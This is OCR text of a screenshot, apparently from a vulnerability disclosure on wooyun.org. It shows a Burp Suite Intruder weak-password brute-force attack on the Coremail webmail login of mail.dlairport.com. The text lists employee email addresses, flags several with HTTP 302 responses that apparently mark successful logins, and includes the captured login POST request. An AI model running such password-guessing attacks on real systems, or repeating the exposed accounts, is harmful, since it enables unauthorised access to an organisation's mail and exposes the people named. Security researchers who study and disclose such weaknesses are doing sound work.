 Intruder attack - F:\gongju3\弱口令集合\1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
1444 shiqiang@dlairport.com 302 541
1446 sf520@dlairport.com 302 541
1451 xlxj@dlairport.com 302 541
1455 swhqj@dlairport.com 302 541
1462 swzyf@dlairport.com 302 541
1463 swzym@dlairport.com 302 541
0 200 12103 baseline request
1 cwl@dlairport.com 200 12116
3 lijing@dlairport.com 200 12119
4 sj@dlairport.com 200 12115
5 ym@dlairport.com 200 12115
6 zxs@dlairport.com 200 12116
Request Response
Raw Params Headers Hex
POST /coremail/index.jsp?cus=1 HTTP/1.1
Host: mail.dlairport.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://mail.dlairport.com/coremail/index.jsp?cus=1
? < + > Type a search term 0 matches
www.wooyun.org
Attack saved 72%
102K/s